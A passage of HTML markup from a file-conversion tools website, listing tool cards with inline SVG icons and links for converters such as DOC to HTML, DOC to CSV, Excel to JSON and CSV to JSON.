21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>Text to Word</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="doc-to-html.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>DOC to HTML</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="doc-to-csv.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>DOC to CSV</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="doc-to-excel.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>DOC to Excel</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="doc-to-rtf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>DOC to RTF</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="text-to-excel" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>Text to Excel</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="excel-to-json.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>Excel to JSON</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="word-to-json.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>Text to JSON</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="csv-to-json.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>CSV to JSON</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="csv-to-excel.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
